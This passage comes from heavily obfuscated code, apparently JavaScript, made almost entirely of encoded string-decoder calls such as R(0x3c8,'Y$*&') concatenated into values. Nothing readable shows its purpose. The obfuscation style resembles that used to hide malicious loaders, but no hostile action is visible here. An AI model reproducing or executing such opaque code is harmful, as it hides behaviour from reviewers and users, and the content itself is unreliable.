3,'DPRV')+R(0x74a,'GL^G')+R(0x2ec,'5*4^')+R(0x679,'GL^G')+R(0x3c8,'Y$*&')+R(0x542,'2S(d')+R(0x8c4,'HVA(')+R(0x75b,'x6gd')+R(0x5de,'*JSu')+R(0x9e8,'[(]h')+R(0x910,']$nc')+R(0x2ed,'xibM')+R(0x709,'#NX0')+R(0x82d,'^L^J')+R(0x783,'rFmx')+R(0x787,'^L^J')+R(0x8cd,'HVA(')+R(0x200,'bh4n')+R(0x8d1,'sm0l')+R(0xaa3,'y(Hw')+R(0x4cf,'bG[L')+R(0x414,'rFmx')+R(0x6ab,'K]f8')+R(0x888,'xibM')+R(0xaa1,'[(]h')+R(0x527,'K)c^')+R(0xae4,'bh4n')+R(0x6bf,'uTAF')+R(0x78e,'DPRV')+R(0x496,']$nc')+R(0x5ef,'&bJ]')+R(0x272,'Lh$J')+R(0x37b,'a%VC')+R(0x3bb,'Ft#T')+R(0x7f9,'#NX0')+R(0x98a,'iwAe')+R(0x8bb,'[(]h')+R(0xa16,'5AHd')+R(0xad1,'!yaJ')+R(0x2cf,'9VX)')+R(0x1d3,'gNx2')+R(0x435,'rFmx')+R(0x598,'JnMl')+R(0x670,'&bJ]')+R(0x474,'2S(d')+R(0x97e,'DPRV')+R(0x90d,'&bJ]')+R(0x7de,'&bJ]')+R(0xa02,'Tco*')+R(0x9aa,'2S(d')+R(0x1e1,'Za0(')+R(0x1c7,'5AHd')+R(0x7d7,'bh4n')+R(0x51e,'a%VC')+R(0xad6,'Y$*&')+R(0x68f,'2S(d')+R(0x81a,'GL^G')+R(0x5da,']$nc')+R(0x468,'#NX0')+R(0x9e0,'2S(d')+R(0x85e,'HVA(')+R(0x535,'S@pK')+R(0x9ff,'a%VC')+R(0x5e9,'dp$7')+R(0x67c,'bG[L')+R(0x588,'HVA(')+R(0x5fc,']$nc')+R(0x471,'K)c^')+R(0x58b,'&bJ]')+R(0x2af,'&bJ]')+R(0xace,'!yaJ')+R(0x447,'S@pK')+R(0x3ff,'bh4n')+R(0x9cf,'rFmx')+R(0xa84,'K)c^')+R(0xa95,'K]f8')+R(0x868,'Za0(')+R(0x2bb,'5*4^')+R(0x173,'S@pK')+R(0xaed,'bh4n')+R(0x9f9,'&F1H')+R(0x653,'x6gd')+R(0x26f,'PJO)')+R(0x67e,'S@pK')+R(0x83f,'Tco*')+R(0x882,'S@pK')+R(0x579,'S@pK')+R(0x83b,'JnMl')+R(0x395,'dp$7'))+(R(0x292,']7C8')+R(0x757,'q5%*')+R(0x80a,'Tco*')+R(0x79d,'xibM')+R(0x1d2,'5*4^')+R(0x28a,'bG[L')+R(0x53e,'FlkS')+R(0x6fd,'x6gd')+R(0x284,'FsCU')+R(0x566,'DPRV')+R(0xa8a,'bh4n')+R(0x1b5,'x6gd')+R(0x898,'GL^G')+R(0x426,'xibM')+R(0xa01,'^(Uo')+R(0xa9b,'m2pQ')+R(0x1ed,'&F1H')+R(0xab1,'5AHd')+R(0x2c0,'dp$7')+R(0x29a,']$nc')+R(0x36f,'Lh$J')+R(0xae3,'Za0(')+R(0x6fe,'UG2g')+R(0x5aa,'^(Uo')+R(0x915,'q5%*')+R(0x908,'Y$*&')+R(0x8f3,'GL^G')+R(0x730,'PJO)')+R(0x60f,'K)c^')+R(0x1e4,'q5%*')+R(0x3f7,'Nl%U')+R(0x617,'rOdX')+R(0xa7e,'bh4n')+R(0x88c,'rFmx')+R(0x504,'bG[L')+R(0x3db,'UG2g')+R(0x640,'^L^J')+R(0x732,'&F1H')+R(0x4fa,'rFmx')+R(0x205,'5*4^')+R(0x4d0,'*JSu')+R(0x3f2,'2S(d')+R(0x409,'0e!D')+R(0x94a,'bh4n')+R(0xaab,'#NX0')+R(0x8ef,'Tco*')+R(0x909,'&bJ]')+R(0x80f,'Nl%U')+R(0x4f3,'7qs]')+R(0x764,']7C8')+R(0x98e,'rOdX')+R(0x4c0,'S@pK')+R(0x460,'Tco*')+R(0x427,'Nl%U')+R(0x548,'sm0l')+R(0x99d,'a%VC')+R(0x5e4,'m2pQ')+R(0x92e,'JnMl')+R(0x34d,'dp$7')+R(0x613,'gNx2')+R(0x7a2,'UG2g')+R(0x3c7,'K]f8')+R(0x66e,'7qs]')+R(0x80e,'sm0l')+R(0x422,'m2pQ')+R(0x31d,'HVA(')+R(0x3d3,'iwAe')+R(0x532,'&F1H')+R(0xa4f,'dp$7')+R(0x33d,'dp$7')+R(0x7aa,'[(]h')+R(0x9c5,'rFmx')+R(0x5d5,'Za0(')+R(0x54b,'QM^u')+R(0x3aa,'a%VC')+R(0x315,'*JSu')+R(0x733,'PJO)')+R(0x766,']7C8')+R(0x780,'y(Hw')+R(0x99a,'*JSu')+R(0x2fc,'FlkS')+R(0xaba,'Lh$J')+R(0x65c,'DPRV')+R(0x177,'dp$7')+R(0x883,'Tco*')+R(0x3fc,'bG[L')+R(0x6bc,'[(]h')+R(0x9a8,'FsCU')+R(0x810,'K]f8')+R(0xa9a,'&bJ]')+R(0x945,'&bJ]')+R(0xa7b,'&F1H')+R(0x1de,'HVA(')+R(0x957,'K]f8')+R(0x76a,'FsCU')+R(0x88d,'Ft#T')+R(0x55c,'Ft#T')+R(0x3a8,'m2pQ')+R(0x8ba,'FlkS')+R(0x46c,'^L^J')+R(0x2c4,'dp$7')+R(0x1b1,'xibM')+R(0x7cf,'QM^u')+R(0x174,'&F1H')+R(0x599,'S@pK')+R(0x516,'Tco*')+R(0x1b2,'0e!D')+R(0x5f6,'q5%*')+R(0x611,'K)c^')+R(0x927,'5*4^')+R(0x4b9,'dp$7')+R(0x4d9,'QM^u')+R(0x2f0,'K]f8')+R(0xa34,'[(]h')+R(0xa15,'sm0l')+R(0xa56,'2S(d')+R(0x8b1,'*JSu')+R(0x809,'Lg[#')+R(0x323,'FlkS')+R(0x17c,'xibM')+R(0x8e5,'5AHd')+R(0x586,'*JSu')+R(0x879,'!yaJ')+R(0x36b,'Za0(')+R(0x620,'m2pQ')+R(0x648,'*JSu')+R(0xada,'dp$7')+R(0x628,'Lg[#')+R(0x8b9,'a%VC')+R(0x386,'rFmx')+R(0x576,'*JSu')+R(0x6d3,'^L^J')+R(0x6dc,'!yaJ')+R(0xa81,']7C8')+R(0xa8c,'5AHd')+R(0x339,'K]f8')+R(0x1f9,'7qs]')+R(0x4ae,'PJO)')+R(0x19e,'m2pQ')+R(0xabb,'dp$7')+R(0x9d0,'HVA(')+R(0x58d,'sm0l')+R(0x925,'m2pQ')+R(0x86a,'0e!D')+R(0x490,'bh4n')+R(0x22d,'K]f8')+R(0x199,'FsCU')+R(0x99b,'^(Uo')+R(0x76c,'Lh$J')+R(0x1d6,'GL^G')+R(0x841,'K)c^')+R(0x6c4,'#NX0')+R(0xa86,'a%VC')+R(0x3ac,'DPRV')+R(0x77e,'a%VC')+R(0x248,'rOdX')+R(0xa47,'Tco*')+R(0x35d,'m2pQ')+R(0x2f9,'Za0(')+R(0x75e,'&bJ]')+R(0x35b,'PJO)')+R(0x3cf,'sm0l')+R(0x237,'GL^G')+R(0x18a,'&bJ]')+R(0x3d8,'^(Uo')+R(0x1cc,'&F1H')+R(0x525,'FlkS')+R(0x920,'q5%*')+R(0x389,'&bJ]')+R(0x2e1,'Lg[#')+R(0x98b,'Tco*')+R(0x325,'Lg[#')+R(0x753,'m2pQ')+R(0x48f,'&bJ]')+R(0x72e,'7qs]')+R(0x618,'Lh$J')+R(0x9c6,'*JSu')+R(0x295,'2S(d')+R(0x966,'gNx2')+R(0x6a5,'^(Uo')+R(0x86c,'!yaJ')+R(0x51a,'Za0(')+R(0xabf,']7C8')+R(0x3f0,'a%VC')+R(0x4b7,'5AHd')+R(0xa91,'DPRV')+R(0x9bb,'&bJ]')+R(0x1cb,'9VX)')+R(0xa37,'x6gd')+R(0x5ea,'Tco*')+R(0x5bd,'5AHd')+R(0x397,'sm0l')+R(0x1c4,'Ft#T')+R(0x50b,'bh4n')+R(0x2c3,']7C8')+R(0x6df,'7qs]')+R(0x47b,'!yaJ')+R(0x4e5,'9VX)')+R(0x736,'QM^u')+R(0x706,'^L^J'))+(R(0x476,'GL^G')+R(0x69a,'JnMl')+R(0x1a1,'a%VC')+R(0x6b2,'dp$7')+R(0x298,'UG2g')+R(0x94c,'gNx2')+R(0x55e,'Nl%U')+R(0xa20,'Nl%U')+R(0x896,'[(]h')+R(0x3e8,'y(Hw')+R(0x246,'FlkS')+R(0x3bf,'uTAF')+R(0x935,'FsCU')+R(0x33e,'iwAe')+R(0x2a6,'Y$*&')+R(0x5f1,'Ft#T')+R(0x570,'y(Hw')+R(0x9fa,'&F1H')+R(0x9eb,'[(]h')+R(0x54a,'FlkS')+R(0x1f5,'5*4^')+R(0x881,'FsCU')+R(0x3e0,'5AHd')+R(0x2a5,'q5%*')+R(0x86b,'9VX)')+R(0x2b6,'7qs]')+R(0x928,'!yaJ')+R(0x88b,'FsCU')+R(0x675,'Lg[#')+R(0x313,'bG[L')+R(0x1df,'^L^J')+R(0x250,'m2pQ')+R(0x8a4,'5AHd')+R(0x5a2,'5AHd')+R(0x517,'7qs]')+R(0x7f2,'2S(d')+R(0x672,'Lh$J')+R(0xab7,'QM^u')+R(0x5b8,'Tco*')+R(0x3c4,'&F1H')+R(0x96a,'5*4^')+R(0xaa7,'*JSu')+R(0x4f0,'m2pQ')+R(0x355,'7qs]')+R(0x6f1,'&bJ]')+R(0x1dc,'K]f8')+R(0x3ed,'a%VC')+R(0x38d,'sm0l')+R(0x7c1,'QM^u')+R(0xabe,'UG2g')+R(0x58a,'Lh$J')+R(0x4f9,'Ft#T')+R(0x7ad,'&bJ]')+R(0x52b,'#NX0')+R(0x9f4,'#NX0')+R(0x367,'bG[L')+R(0x849,'rOdX')+R(0x6ba,'rOdX')+R(0x217,'UG2g')+R(0x9e2,'K]f8')+R(0x942,'HVA(')+R(0x8a5,'QM^u')+R(0x434,'DPRV')+R(0x28f,'^L^J')+R(0x6f4,'^(Uo')+R(0x93b,'*JSu')+R(0x440,'bh4n')+R(0x461,'Nl%U')+R(0x5d1,'y(Hw')+R(0x24b,'m2pQ')+R(0x2a2,'FsCU')+R(0x683,'*JSu')+R(0x977,'Y$*&')+R(0x689,'&bJ]')+R(0x73f,'Ft#T')+R(0x3cd,'q5%*')+R(0x82f,'&bJ]')+R(0x582,'&F1H')+R(0xa23,'Lh$J')+R(0x892,'HVA(')+R(0x585,'m2pQ')+R(0x19a,'Ft#T')+R(0x4a4,'Nl%U')+R(0x951,'&bJ]')+R(0x4a8,'GL^G')+R(0x770,'iwAe')+R(0x721,'K]f8')+R(0xa40,'K]f8')+R(0x2fe,'7qs]')+R(0x7b4,'HVA(')+R(0x324,'2S(d')+R(0x3be,'&F1H')+R(0xae7,'iwAe')+R(0x4db,'q5%*')+R(0xa6b,'uTAF')+R(0x374,'*JSu')+R(0x616,'^(Uo')+R(0x985,'#NX0')+R(0x3fb,'S@pK')+R(0x9fb,'DPRV')+R(0x4df,'QM^u')+R(0x48e,'#NX0')+R(0xabc,'Lh$J')+R(0x6c5,']$nc')+R(0xa42,'2S(d')+R(0x777,'bh4n')+R(0x98c,'Lg[#')+R(0x807,'Y$*&')+R(0xa24,'iwAe')+R(0x568,'&bJ]')+R(0xa4d,'^(Uo')+R(0x615,'GL^G')+R(0x433,'Y$*&')+R(0x7f4,'sm0l')+R(0x4e4,'FsCU')+R(0x9c1,'7qs]')+R(0x91f,'Y$*&')+R(0x774,'y(Hw')+R(0x9c3,'a%VC')+R(0x9a7,'m2pQ')+R(0x260,'DPRV')+R(0x40d,'QM^u')+R(0x5c3,'y(Hw')+R(0x735,'Lh$J')+R(0x666,'9VX)')+R(0xb0e,'dp$7')+R(0x5a0,'gNx2')+R(0x91a,'*JSu')+R(0x676,'Tco*')+R(0x529,'uTAF')+R(0x7d2,'rOdX')+R(0x863,'QM^u')+R(0x629,'Lh$J')+R(0xa92,'sm0l')+R(0x929,'Tco*')+R(0x594,'Lg[#')+R(0x62c,'Lg[#')+R(0xa68,'gNx2')+R(0x6c3,'x6gd')+R(0x412,'HVA(')+R(0x68a,'2S(d')+R(0x3ad,'rOdX')+R(0x340,'uTAF')+R(0x7f1,'Nl%U')+R(0x7ff,'Tco*')+R(0x28d,'Y$*&')+R(0x391,'7qs]')+R(0x698,'uTAF')+R(0x2d9,'#NX0')+R(0x5c0,'FsCU')+R(0x981,'Tco*')+R(0x56f,'0e!D')+R(0x717,'Lg[#')+R(0x8ee,'&F1H')+R(0x384,'bh4n')+R(0xb04,'uTAF')+R(0x635,'HVA(')+R(0xaf0,'Ft#T')+R(0x2f3,'HVA(')+R(0x518,'K]f8')+R(0x441,'GL^G')+R(0x3fe,'#NX0')+R(0x878,'sm0l')+R(0x5ba,'DPRV')+R(0x8ab,'Za0(')+R(0x3eb,'bh4n')+R(0x3bd,'GL^G')+R(0xaee,'0e!D')+R(0x34a,'dp$7')+R(0x885,'5*4^')+R(0x2a3,'y(Hw')+R(0x83d,'HVA(')+R(0x805,'JnMl')+R(0xa64,'HVA(')+R(0x5af,'HVA(')+R(0x23d,'2S(d')+R(0x8d7,'*JSu')+R(0x793,'2S(d')+R(0x3b3,'m2pQ')+R(0x4f8,'xibM')+R(0x70b,'K]f8')+R(0x23e,'UG2g')+R(0x30a,'q5%*')+R(0x6d2,'DPRV')+R(0x4a9,'Nl%U')+R(0x872,'!yaJ')+R(0x39b,']$nc')+R(0x6ce,'FlkS')+R(0xaac,'iwAe')+R(0xb14,'UG2g')+R(0x33a,'^(Uo')+R(0xa96,'Nl%U')+R(0xa5d,'7qs]')+R(0x804,'9VX)')+R(0x9f5,'&F1H')+R(0x921,'bh4n')+R(0x401,'Tco*')+R(0xa6a,'Za0(')+R(0x943,'y(Hw')+R(0x201,'QM^u'))+(R(0xa19,'dp$7')+R(0xa43,'Y$*&')+R(0x5a8,'FsCU')+R(0xadc,'dp$7')+R(0x38a,'7qs]')+R(0x430,'bG[L')+R(0x350,'m2pQ')+R(0x962,'rOdX')+R(0x8ea,'9VX)')+R(0x7c7,'rFmx')+R(0x3f5,'^L^J')+R(0x203,'Nl%U')+R(0x7f5,'Nl%U')+R(0x1b9,'JnMl')+R(0x501,'K)c^')+R(0x577,'m2pQ')+R(0x811,'FsCU')+R(0x8c2,'xibM')+R(0x3d9,'HVA(')+R(0x707,'9VX)')+R(0x187,'S@pK')+R(0x6ee,'2S(d')+R(0x372,'uTAF')+R(0x9ca,'Y$*&')+R(0x32b,'#NX0')+R(0x5e5,'DPRV')+R(0x68c,']7C8')+R(0xa67,'Lg[#')+R(0x9ab,'9VX)')+R(0x78d,'!yaJ')+R(0x7d1,'q5%*')+R(0x642,'xibM')+R(0x4af,'&bJ]')+R(0x623,'^L^J')+R(0x899,'9VX)')+R(0xa57,'^L^J')+R(0x4cb,'Lh$J')+R(0x20a,'JnMl')+R(0x97f,'DPRV')+R(0xa79,'&bJ]')+R(0xaad,'Nl%U')+R(0xa5f,'rOdX')+R(0x78b,'&F1H')+R(0x813,'xibM')+R(0x21d,'iwAe')+R(0x2b8,'sm0l')+R(0x8a8,'iwAe')+R(0x80b,'QM^u')+R(0x2da,']7C8')+R(0x94b,'PJO)')+R(0x986,'gNx2')+R(0xa4e,'JnMl')+R(0x964,'S@pK')+R(0x509,'bG[L')+R(0x9fd,'5AHd')+R(0x365,'Y$*&')+R(0x19b,'Lg[#')+R(0x5b5,'K]f8')+R(0x50c,'&F1H')+R(0x275,'GL^G')+R(0x500,'dp$7')+R(0x9ec,'Lg[#')+R(0x69b,']7C8')+R(0x4fe,'bh4n')+R(0x333,'Lg[#')+R(0xa97,'5*4^')+R(0x96f,'Lh$J')+R(0x62a,'9VX)')+R(0x232,'K)c^')+R(0xaca,'bG[L')+R(0xaf8,'UG2g')+R(0x31b,'K]f8')+R(0x3d1,'Y$*&')+R(0x28e,'^L^J')+R(0x522,'Ft#T')+R(0x5f5,'Nl%U')+R(0x188,'K)c^')+R(0x7ac,'S@pK')+R(0x983,'rFmx')+R(0x472,'5*4^')+R(0xa2f,'x6gd')+R(0xaf5,'gNx2')+R(0x8da,'x6gd')+R(0x8e8,'&F1H')+R(0x6d1,'K)c^')+R(0x5a5,'y(Hw')+R(0x820,'sm0l')+R(0x3b9,'9VX)')+R(0x990,'[(]h')+R(0x256,'q5%*')+R(0x492,'dp$7')+R(0x687,'Za0(')+R(0x8e7,'#NX0')+R(0x5ce,'gNx2')+R(0x726,'Ft#T')+R(0x6fc,'PJO)')+R(0xa2e,'UG2g')+R(0x9d2,'FlkS')+R(0x8d4,'K]f8')+R(0x6b1,'Ft#T')+R(0x6f7,'rOdX')+R(0x2e8,'gNx2')+R(0x450,'!yaJ')+R(0x1bd,'bh4n')+R(0x6d0,']7C8')+R(0x947,'bG[L')+R(0x424,'bG[L')+R(0x6af,'&bJ]')+R(0x963,'K)c^')+R(0x769,'sm0l')+R(0x739,'dp$7')+R(0x8ec,'QM^u')+R(0x7ef,'^L^J')+R(0x627,'gNx2')+R(0x337,'DPRV')+R(0xa4a,'uTAF')+R(0x553,'q5%*')+R(0x390,'GL^G')+R(0x606,'&F1H')+R(0xa89,'Lh$J')+R(0x6a2,'Za0(')+R(0x89f,'5*4^')+R(0xa2d,'Nl%U')+R(0x43f,'&F1H')+R(0x58f,'5AHd')+R(0xac6,'x6gd')+R(0x6b5,'^L^J')+R(0x729,'5*4^')+R(0x838,'!yaJ')+R(0x2d7,'uTAF')+R(0x3d7,']$nc')+R(0x5ad,'^L^J')+R(0xa35,'^L^J')+R(0x938,'*JSu')+R(0x5fd,'iwAe')+R(0x52d,'Y$*&')+R(0x437,'&bJ]')+R(0x7d5,'FlkS')+R(0x4ed,'5*4^')+R(0x9ef,'&bJ]')+R(0x30b,'^L^J')+R(0x249,'Ft#T')+R(0x178,'K)c^')+R(0x955,'5*4^')+R(0x8bc,'&bJ]')+R(0x7fe,'&bJ]')+R(0x6a7,'&bJ]')+R(0x6cd,'PJO)')+R(0x7b9,'2S(d')+R(0xa11,'9VX)')+R(0x45e,'Nl%U')+R(0x4b0,'DPRV')+R(0x684,'sm0l')+R(0x281,'rOdX')+R(0x536,'rOdX')+R(0x36e,'bG[L')+R(0x30f,']7C8')+R(0x91d,'bh4n')+R(0x64f,'DPRV')+R(0x81c,'QM^u')+R(0x7f6,'Ft#T')+R(0x2ea,'a%VC')+R(0x3ab,'&bJ]')+R(0x43a,'0e!D')+R(0x607,'5AHd')+R(0x1ab,'gNx2')+R(0x41d,'rFmx')+R(0x63f,'QM^u')+R(0x9db,'^(Uo')+R(0x6f5,'HVA(')+R(0xa1c,'Za0(')+R(0x328,'rFmx')+R(0x469,'FlkS')+R(0x681,'FlkS')+R(0x5cd,'UG2g')+R(0x976,'FsCU')+R(0x31e,'#NX0')+R(0x712,'5AHd')+R(0x815,'Lg[#')+R(0xa55,'5*4^')+R(0x396,'x6gd')+R(0x798,'m2pQ')+R(0xaf4,'uTAF')+R(0x3c9,'QM^u')+R(0x2e2,'S@pK')+R(0x5f2,'iwAe')+R(0x388,'&bJ]')+R(0x4e1,'QM^u')+R(0x211,'m2pQ')+R(0x9e1,'uTAF')+R(0x97b,']7C8')+R(0x99e,'iwAe')+R(0x2f5,'uTAF')+R(0x46a,'sm0l')+R(0xa39,'!yaJ')+R(0x685,'rFmx')+R(0xb12,'*JSu')+R(0x2d1,'Lg[#')+R(0x54c,'0e!D')+R(0x7b6,'iwAe'))+(R(0x41e,'K]f8')+R(0xab5,'rOdX')+R(0x20d,'#NX0')+R(0x722,'PJO)')+R(0x843,'HVA(')+R(0x410,'[(]h')+R(0x4a7,'a%VC')+R(0x39c,'K]f8')+R(0x7a1,'PJO)')+R(0x370,'y(Hw')+R(0x8f4,'sm0l')+R(0x744,'q5%*')+R(0x451,'m2pQ')+R(0x513,'a%VC')+R(0x65a,'Ft#T')+R(0x864,'dp$7')+R(0x382,'QM^u')+R(0x299,'[(]h')+R(0x6bd,'QM^u')+R(0x713,'iwAe')+R(0x6e8,'Nl%U')+R(0xa21,'UG2g')+R(0x4ac,'gNx2')+R(0xa17,'rFmx')+R(0x8b7,'FsCU')+R(0x4f5,'*JSu')+R(0xa4b,'&bJ]')+R(0xa78,'2S(d')+R(0x263,'rOdX')+R(0x2b1,'bG[L')+R(0x6ad,'Ft#T')+R(0x904,'7qs]')+R(0xa53,'5AHd')+R(0x601,'y(Hw')+R(0x69c,'^(Uo')+R(0x466,'HVA(')+R(0x3cb,'y(Hw')+R(0x697,'DPRV')+R(0x73d,'q5%*')+R(0xae2,'bh4n')+R(0x5b9,'5AHd')+R(0x8b3,'rFmx')+R(0x3d6,'^L^J')+R(0x2ee,'gNx2')+R(0x1f2,'^L^J')+R(0x61c,'[(]h')+R(0x392,'JnMl')+R(0x385,'uTAF')+R(0xaa4,'^L^J')+R(0x905,'K)c^')+R(0x8f7,'&F1H')+R(0x4e6,'#NX0')+R(0x8f1,'uTAF')+R(0xa00,']7C8')+R(0x876,'rFmx')+R(0x745,'0e!D')+R(0x762,'Za0(')+R(0x893,'&bJ]')+R(0x73b,'9VX)')+R(0x3e2,']7C8')+R(0x604,'DPRV')+R(0x1bc,'dp$7')+R(0x8e0,'rOdX')+R(0x558,'uTAF')+R(0x314,'y(Hw')+R(0x442,'Nl%U')+R(0x36c,'K]f8')+R(0x7cc,'rFmx')+R(0x8b5,'2S(d')+R(0x4dd,'q5%*')+R(0x3dd,'UG2g')+R(0x7d9,'&F1H')+R(0x1fe,'UG2g')+R(0x4d8,'!yaJ')+R(0x7c2,'^(Uo')+R(0x331,'#NX0')+R(0x6b8,'JnMl')+R(0xa7f,'q5%*')+R(0xae6,']7C8')+R(0x855,'bG[L')+R(0xb11,'m2pQ')+R(0x56e,']7C8')+R(0x9dd,'*JSu')+R(0x590,'uTAF')+R(0x827,'K)c^')+R(0x589,'^(Uo')+R(0x2c2,'Lh$J')+R(0x207,'iwAe')+R(0xa60,'Ft#T')+R(0x839,'xibM')+R(0x5b0,'PJO)')+R(0x428,'FsCU')+R(0x5a4,'0e!D')+R(0x6f3,'5*4^')+R(0x7c6,'Ft#T')+R(0x5be,'*JSu')+R(0x1a3,'&bJ]')+R(0xacc,'UG2g')+R(0xab2,'Nl%U')+R(0x56b,'#NX0')+R(0x891,'7qs]')+R(0x7dd,'UG2g')+R(0x50d,'PJO)')+R(0x83e,'Za0(')+R(0x1d9,'5AHd')+R(0xae0,'5AHd')+R(0x593,'Nl%U')+R(0x87f,'gNx2')+R(0x520,'S@pK')+R(0xa29,'Lg[#')+R(0x251,'x6gd')+R(0x4a2,'5*4^')+R(0x180,'q5%*')+R(0xb06,'9VX)')+R(0x6b9,'HVA(')+R(0x195,'y(Hw')+R(0x52f,']7C8')+R(0x76d,'K)c^')+R(0x3c3,'bG[L')+R(0x74c,'Lh$J')+R(0x95b,'gNx2')+R(0xa06,'^L^J')+R(0x647,'Ft#T')+R(0x776,'Lg[#')+R(0x8c9,'0e!D')+R(0x987,'PJO)')+R(0xa74,'!yaJ')+R(0x2d4,'DPRV')+R(0x179,'q5%*')+R(0x7e7,'DPRV')+R(0x9bd,'gNx2')+R(0xb08,'Y$*&')+R(0x969,'HVA(')+R(0x974,'q5%*')+R(0x8be,'^L^J')+R(0x2c9,'dp$7')+R(0xb10,'5*4^')+R(0x68b,'Lg[#')+R(0x8b0,'PJO)')+R(0x66d,'Ft#T')+R(0xac9,'7qs]')+R(0x70f,'bG[L')+'K'),c[R(0x59e,'2S(d')]=R(0x4e7,'JnMl')+R(0x6b6,'5AHd')+R(0x848,'gNx2')+R(0x77c,'K)c^')+R(0x98d,'9VX)')+R(0x40a,'*JSu')+R(0x4ad,'Lg[#')+R(0x4dc,'[(]h')+R(0x7af,'*JSu')+R(0x5fe,'K)c^')+R(0x23b,'JnMl')+R(0x4ef,'Lg[#')+R(0x747,'HVA(')+R(0x208,'x6gd')+R(0x659,'S@pK')+R(0x486,'dp$7')+R(0x6c7,'Tco*')+R(0x418,'sm0l')+R(0x3fa,'m2pQ')+R(0x5c7,'7qs]')+R(0xac1,'[(]h')+R(0x671,'*JSu')+R(0x6cb,'q5%*')+R(0x1bb,'K)c^')+R(0x371,'Nl%U')+R(0x52c,'gNx2')+R(0x228,'0e!D')+R(0x2d8,'Lg[#')+R(0x814,'9VX)')+R(0xa1a,'[(]h')+R(0x60b,'bh4n')+R(0x2a0,'bG[L')+R(0x854,'y(Hw')+R(0x786,'rOdX')+R(0x1d8,'K)c^')+R(0x9af,'Y$*&')+R(0x4a6,'!yaJ')+R(0x51b,'PJO)')+R(0x9d5,'2S(d')+R(0x44b,'QM^u')+R(0x917,'QM^u')+R(0x209,'PJO)')+R(0x376,'bG[L')+R(0x8c7,'HVA(')+R(0x1f6,'bG[L')+R(0x29d,'7qs]')+R(0x92c,'Tco*')+R(0x778,'dp$7')+R(0x19d,'0e!D')+R(0x1e7,'DPRV')+R(0x17e,'rOdX')+R(0x4d1,'#NX0')+R(0x214,'5*4^')+R(0x924,'Za0(')+R(0x2e0,'bh4n')+R(0x560,'QM^u')+R(0x4ba,'Ft#T')+R(0x94d,'GL^G')+R(0x30d,'^(Uo')+R(0x2c7,'7qs]')+R(0x31a,'[(]h')+R(0x375,'9VX)')+R(0x21b,'S@pK')+R(0x287,'#NX0')+R(0x972,'K)c^')+R(0x2aa,'7qs]')+R(0x519,'FsCU')+R(0xa66,'sm0l')+R(0x5d3,'S@pK')+R(0x694,'9VX)')+R(0x870,'iwAe')+R(0x680,'Tco*')+R(0x1b3,'&bJ]')+R(0x303,'7qs]')+R(0x75a,'5*4^')+R(0x6b3,'FlkS')+R(0x4b4,'#NX0')+R(0x95e,'Lg[#')+R(0x62d,'*JSu')+R(0x92d,']$nc')+R(0x336,'Y$*&')+R(0x846,'Tco*')+R(0x266,']7C8')+R(0x1af,'Nl%U')+R(0xad8,'PJO)')+R(0x7bf,'m2pQ')+R(0x9a1,'HVA(')+R(0x267,'q5%*')+R(0x66f,'PJO)')+R(0x2b3,'HVA(')+R(0x632,'5*4^')+R(0x572,'^L^J')+R(0xa1b,'[(]h')+R(0x59c,'Y$*&')+R(0x277,'HVA(')+R(0x74f,'HVA(')+R(0x343,'Ft#T')+R(0x7b7,'y(Hw')+R(0x364,'q5%*')+R(0x506,'GL^G')+R(0x8ed,'^(Uo')+R(0x1e0,'PJO)')+R(0x38e,'Y$*&')+R(0x63b,'Tco*')+R(0x587,'y(Hw')+R(0x994,'!yaJ')+R(0x6f8,'K)c^')+R(0x439,'FsCU')+R(0x9c2,'^(Uo')+R(0x574,'dp$7')+R(0x2e4,'0e!D')+R(0x1ca,'UG2g')+R(0x7cd,'GL^G')+R(0x448,'K)c^')+R(0x1fd,']$nc')+R(0x7f0,'0e!D')+R(0x97a,'GL^G')+R(0x633,'^L^J')+R(0x790,'9VX)')+R(0xafa,'sm0l')+R(0x1fb,'HVA(')+R(0x64d,'rFmx')+R(0x608,'^L^J')+R(0x4bc,'&F1H')+R(0x724,'^L^J')+R(0x650,'K]f8')+R(0x61b,'^L^J')+R(0x554,'bh4n')+R(0x45f,'GL^G')+R(0x79e,'HVA(')+R(0x72a,']7C8')+R(0x2d0,'JnMl')+R(0x1b0,'Nl%U')+R(0x8db,'rFmx')+R(0x175,'Nl%U')+R(0x9a6,'rOdX')+R(0x7fd,'PJO)')+R(0x27f,'uTAF')+R(0x35f,'UG2g')+R(0x7e6,'PJO)')+R(0xa6c,'#NX0')+R(0x61e,'Lg[#')+R(0x860,']$nc')+R(0x265,'Lh$J')+R(0x5e7,'HVA(')+R(0x26b,']7C8')+R(0x8e3,'S@pK')+R(0x5b2,'5*4^')+R(0x88f,'&F1H')+R(0xb0d,'Lh$J')+R(0x7b3,'PJO)')+R(0x6e2,'^L^J')+R(0x958,'xibM')+R(0x6a4,']7C8')+R(0x8f2,'gNx2')+R(0x5e1,'&F1H')+R(0x79a,'q5%*')+R(0x6de,'Nl%U')+R(0x71c,'FsCU')+R(0x59d,'PJO)')+R(0x932,'rOdX')+R(0x1b8,'m2pQ')+R(0x923,'uTAF')+R(0xa09,'xibM')+R(0x21e,'bh4n')+R(0x4be,'a%VC')+R(0x5df,'bG[L')+R(0x3a5,'rFmx')+R(0x79b,'K]f8')+R(0x4d6,'9VX)')+R(0x57e,'uTAF')+R(0x6ca,'S@pK')+R(0xa9c,'iwAe')+R(0x4cd,'PJO)')+R(0xa0d,'#NX0')+R(0x78a,'K]f8')+R(0x8cb,'a%VC')+R(0x5d9,'sm0l')+R(0x253,'bh4n')+R(0x258,'FsCU')+R(0x44f,'rOdX')+R(0xa08,'Lg[#')+R(0x797,'5AHd')+R(0x84b,'QM^u')+R(0x9b4,'q5%*')+R(0x276,'UG2g')+R(0x88e,'a%VC')+R(0x3f6,'Za0(')+R(0x4a5,'FsCU')+R(0x989,'x6gd')+R(0x308,'7qs]')+R(0x7ec,'7qs]')+R(0x429,'sm0l')+R(0x87e,']$nc')+R(0x18f,'JnMl')+R(0x3f3,'K]f8')+R(0x56c,'Ft#T')+R(0x5b6,'DPRV')+R(0xa8f,'a%VC')+R(0x6ec,'Ft#T')+(R(0x335,'&F1H')+R(0x2bc,'bh4n')+R(0x332,'!yaJ')+R(0x3af,'Y$*&')+R(0xad7,'rFmx')+R(0x930,'x6gd')+R(0x995,'gNx2')+R(0x90b,'QM^u')+R(0x7e1,'5AHd')+R(0x5fa,'PJO)')+R(0x6d9,'5AHd')+R(0x70a,'Tco*')+R(0x46b,'q5%*')+R(0x760,'bh4n')+R(0x62e,'9VX)')+R(0x473,']7C8')+R(0x696,'7qs]')+R(0x8a2,'K)c^')+R(0x19c,'9VX)')+R(0xa50,'FsCU')+R(0x3f4,'Za0(')+R(0x421,'dp$7')+R(0x912,'FsCU')+